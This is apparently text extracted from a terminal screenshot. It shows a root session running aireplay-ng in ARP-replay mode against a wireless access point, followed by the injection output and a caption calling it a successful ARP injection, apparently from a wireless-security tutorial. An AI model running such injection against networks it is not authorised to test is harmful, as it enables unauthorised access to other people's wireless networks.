 root@Xara:/tmp# aireplay-ng -3 -b 00:16:B6:1C:91:91 ath1
No source MAC (-h) specified. Using the device MAC (00:18:CF:67:C0:47)
11:56:06 Waiting for beacon frame (BSSID: 00:16:B6:1C:91:91) on channel 3
Saving ARP requests in replay_arp-1016-115606.cap
You should also start airodump-ng to capture replies.
Read 12862 packets (got 140 ARP requests and 0 ACKs), sent 135 packets...(499 pp
Read 13049 packets (got 201 ARP requests and 0 ACKs), sent 185 packets...(499 pp
Read 13238 packets (got 259 ARP requests and 0 ACKs), sent 235 packets...(499 pp
Read 13407 packets (got 322 ARP requests and 0 ACKs), sent 286 packets...(501 pp
Read 13618 packets (got 382 ARP requests and 0 ACKs), sent 336 packets...(500 pp
Read 13799 packets (got 441 ARP requests and 0 ACKs), sent 385 packets...(499 pp
Read 13987 packets (got 500 ARP requests and 0 ACKs), sent 435 packets...(499 pp
Read 14179 packets (got 560 ARP requests and 0 ACKs), sent 485 packets...(499 pp
Read 14368 packets (got 623 ARP requests and 0 ACKs), sent 536 packets...(500 pp
Read 14556 packets (got 681 ARP requests and 0 ACKs), sent 586 packets...(500 pp
Read 14760 packets (got 741 ARP requests and 0 ACKs), sent 636 packets...(500 pp
Read 14971 packets (got 807 ARP requests and 0 ACKs), sent 685 packets...(499 pp
Read 15149 packets (got 867 ARP requests and 0 ACKs), sent 736 packets...(500 pp
Read 15350 packets (got 929 ARP requests and 0 ACKs), sent 786 packets...(500 pp
Read 15556 packets (got 991 ARP requests and 0 ACKs), sent 836 packets...(500 pp
Read 15765 packets (got 1057 ARP requests and 0 ACKs), sent 886 packets...(500 p
Read 15965 packets (got 1117 ARP requests and 0 ACKs), sent 936 packets...(499 p
Read 16166 packets (got 1185 ARP requests and 0 ACKs), sent 986 packets...(499 p
Read 16383 packets (got 1248 ARP requests and 0 ACKs), sent 1036 packets...(499
.4
-ng's Output for a Successful ARP Injection
root@Xara: /tmp - Terminator